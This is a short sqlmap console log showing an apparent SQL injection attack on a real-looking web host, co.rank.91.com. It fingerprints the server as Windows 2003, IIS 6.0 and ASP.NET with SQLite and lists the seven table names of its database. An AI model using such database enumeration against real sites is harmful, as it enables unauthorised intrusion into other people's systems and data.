 [22:49:30] [INFO] the back-end DBMS is SQLite
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: SQLite
[22:49:30] [INFO] fetching tables for database: 'SQLite_masterdb'
[22:49:30] [INFO] the SQL query used returns 7 entries
[22:49:30] [INFO] resumed: "server"
[22:49:30] [INFO] resumed: "dbbrushtimestamp"
[22:49:30] [INFO] resumed: "pointssort"
[22:49:30] [INFO] resumed: "sqlite_sequence"
[22:49:30] [INFO] resumed: "professionsort"
[22:49:30] [INFO] resumed: "kosort"
[22:49:30] [INFO] resumed: "winsynsort"
Database: SQLite_masterdb
[7 tables]
+------------------+
¦ dbbrushtimestamp ¦
¦ kosort           ¦
¦ pointssort       ¦
¦ professionsort   ¦
¦ server           ¦
¦ sqlite_sequence  ¦
¦ winsynsort       ¦
+------------------+
[22:49:30] [INFO] fetched data logged to text files under 'D:\Tools\sqlmapgui\output\co.rank.91.com'